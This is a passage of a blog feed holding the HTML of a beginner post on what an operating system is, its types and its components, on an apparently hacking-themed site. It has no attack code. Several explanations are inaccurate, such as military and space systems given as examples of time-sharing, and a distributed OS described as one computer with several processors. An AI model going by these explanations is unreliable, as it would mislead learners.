more."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.noob-hackers.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2093563534475238545\/posts\/default\/-\/android+and+pc?alt=json-in-script\u0026max-results=100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.noob-hackers.com\/search\/label\/android%20and%20pc"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Nitro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04932195127375757923"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw5K_cn5C1Lm8zTe3RDezEYB12DBtjj-tWJ3Eajn7c_Z-5qz-coKLy5rdlsdoInOSOq_ON_tZp6bAwdLfxLZSf2bn6dY9sp0R4T0ghcdrQShCqbPwDjMSORMbjH6tLSBM\/s113\/logo.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"100"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2093563534475238545.post-6701938468477722582"},"published":{"$t":"2022-10-04T17:10:00.001+05:30"},"updated":{"$t":"2022-10-04T17:10:27.790+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"android and pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"black hat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ethical hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trending tricks"}],"title":{"type":"text","$t":"what is operating system "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Ci\u003Ewhat is operating system :\u003C\/i\u003E\u003C\/b\u003E Hello there if you are searching\u0026nbsp;for\u0026nbsp;\u003Ci\u003Ewhat is operating system\u003C\/i\u003E\u0026nbsp; and wanna know more about \u003Cb\u003Ehacking operating\u0026nbsp;system\u003C\/b\u003E and exploring more about them then you are right place.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIn this post I'm\u0026nbsp;gonna explain about \u003Ci\u003Ehacking the operating system\u003C\/i\u003E,\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.noob-hackers.com\/2022\/10\/what-is-operating-system.html\" target=\"_blank\"\u003Ewhat is operating system\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E and \u003Ci\u003Ered hat Linux\u0026nbsp;system\u003C\/i\u003E and others as well, so let's get started and learn more about operating systems.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s400\/What%20is%20operating%20system%20and%20its%20types.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"400\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC-GSG4oyRjlQTntnTjWwgbsbqEDown8JlXUPMXCimJpoQSr5z8mHg3HJcaLLxp1DLgob_cZqv2YR0yAFCwbg8H0657Kiq-U0wzN3ADdLyvPGIxBMklMNuA0ThU43cTvspOJGwYgIdsdFfBgAc5GyBRMCeqOxQ7PW8WTzeX2nyEg6NoH2LNmy1LZfV\/s320\/What%20is%20operating%20system%20and%20its%20types.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-family: arial; font-size: x-small;\"\u003E\u003Cb\u003E\u003Ci\u003Ewhat is operating system\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch1 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EWhat is operating system?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EIn simple words operating system is like human body and things inside the operating system is like body internal organs like this when operating system technically sounds we can say a operating system is software which acts like informer between the hardware components and the user inputs and actions. Like every human body is living thing and must needed for evolution of human race exactly like that every computer need to have it's own operating system to run the  programs like Games, Browser, Audio\/Video, Notepad etc... The operating system helps us to communicate with the computer, By the help of computer's language.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EDemand and names of operating systems:\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EWindows - 40%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EAndroid - 37%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EIos - 15%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMac Os - 4%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ELinux - 1%\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EAll, these above listed operating systems are most used and future of operating systems and some of these are free and some of them are paid so a user can choose any operating system as per their needs.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EWhat are types of operating systems?\u003C\/b\u003E\u003C\/span\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EEach and every operating systems have their own advantages and disadvantages and more than these a operating system can a paid or free or closed source or open source, Let me explain some of these operating system's about what are they and how they are used in every tech platform.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EBatch operating system (\u003Cb\u003EBATCH OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMultitasking \/Time sharing operating system (\u003Cb\u003EMULTITASKING OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EReal time operating system (\u003Cb\u003EREAL TIME OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EDistributed operating system (\u003Cb\u003EDISTRIBUTED OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ENetwork operating system (\u003Cb\u003ENETWORK OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003EMobile operating system (\u003Cb\u003EMOBILE OS\u003C\/b\u003E)\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EWill discuss about every operating system one by one so now let's first discuss with Batch operating system's.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EBatch operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Like a single job can take a lot of time and process energy to complete in that case we can use Batch operating system to speed the ongoing task or process by batching a similar type of task\/jobs by running them as group. The use of batch operating system never directly interacts with the operating system or computer. This type of operating system every person should prepare their own input it may be in any form like either punch card or bio scanner etc... to the computer operator.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003ETime sharing operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E In this we can take a group study of students for same exam, suppose you have a computer exam tomorrow and you want to study with your friends then you guy's gather and start studying for exam, Exactly like this a time sharing operating system helps a group of user from various different locations to get connect to a computer to accomplish a task by same user command line interface with the help of single CPU the actual CPU in this computer holds a name of Time sharing os.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EExample for this os are -\u003C\/i\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Military software systems, Space software systems\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EDistributed operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E In this operating system more than one processor is used and by this type of operating system a time taking task can be accomplished in short time with the help of multi process power to a single computer this is how a distributed operating system works by providing the fastest and reliable speed and support.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003ENetwork operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E a network operating system runs on the huge servers where this operating system can provide the features to access and manage the data like user, groups, application, and other networking related tasks and all.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb style=\"letter-spacing: 0.1px;\"\u003E\u003Ci\u003EMobile operating system :\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E Mobile operating system are the operating systems which are used in smartphones and smart wears and these operating system are used a lot in this generation and not only using for commercial tasks and personal work in these mobile operating systems we can even tune them to work beyond their limits like for Hacking and accessing the core usage of every operating systems.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EExample for these operating systems -  \u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1202847294643001\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1376580836\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cb\u003EHow is operating system is made of?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6\/s622\/function%20settings%20image.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"326\" data-original-width=\"622\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYINoX9UOvymGeXeyluk4aUBxRkOretVJje2GoGS49VJ7YVyPOTT84Qb4kzdLr9mvj9OtaZKYZFlv1tEJ6IGXvEbEOqQQ9rGtwnqma6VTAi_7eZxkSOmY3672QhGu4kwKteYaMc4ngINbnLcmT-4FEZvKV5r1r8FIW_8WIpVPn30KTlncATnyVA--6\/s320\/function%20settings%20image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #444444; font-size: x-small;\"\u003E\u003Cb\u003EFunctioning of opertaing system\u003C\/b\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci style=\"letter-spacing: 0.1px;\"\u003EEvery operating system consists of main things like we listed below.\u003C\/i\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E1. Process management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E2. Memory management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E3. File management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E4. Device management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E5. I\/O management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E6. Secondary storage management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E7. Security\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E8. Command interpretation\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E9. Networking\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E10. Communication management\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E11. Job managing\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003EThese all things are the small parts which make a full functional operating system. You can do a lot with operating systems once you know how a operating system works and what are its weakness and strengths.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-size: 16px; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"letter-spacing: 0.1px;\"\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003ESup... This looks good right if you want to learn more about these each modules of operating systems let me know i will try to provide a new article explaining about these modules and for now I'm just mentioning them.\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #202124; font-variant-ligatures: none; letter-spacing: 0.1px; white-space: pre-wrap;\"\u003E\u003Cbr 